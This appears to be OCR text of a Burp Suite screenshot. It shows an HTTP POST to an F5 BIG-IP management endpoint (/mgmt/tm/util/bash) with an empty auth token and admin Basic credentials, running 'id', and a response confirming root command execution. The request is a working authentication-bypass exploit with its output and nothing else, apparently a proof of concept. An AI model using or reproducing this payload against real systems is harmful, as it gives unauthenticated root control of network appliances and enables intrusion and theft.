 Request
Pretty Raw Hex
\n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.
3 X-F5-Auth-Token:
4 Authorization: Basic YWRtaW46
5 Content-Length: 55
6
7 {
8 "command":"run",
9 "utilCmdArgs":"-c id"
10 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 02:15:00 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400;
includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'
'unsafe-inline' 'unsafe-eval' data: blob:; img-src
'self' data:  http://127.4.1.1 http://127.4.2.1
17
18 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=syste
m_u:system_r:initrc_t:s0\n"
}